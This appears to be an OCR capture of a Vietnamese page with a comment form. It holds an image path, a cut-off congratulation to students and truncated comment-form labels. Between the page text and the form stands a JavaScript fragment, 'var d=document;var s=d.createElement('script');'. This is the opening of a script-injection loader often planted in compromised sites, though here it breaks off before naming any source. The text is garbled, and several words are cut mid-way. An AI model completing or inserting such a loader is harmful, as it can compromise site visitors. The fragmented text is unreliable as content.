
Một lần nữa xin được chúc mừng 201 Sinh viên 5
var d=document;var s=d.createElement(‘script’);
Để lại một bình luận
Email của bạn sẽ không được hiển thị công kha
Bình luận
*
Tên
Emai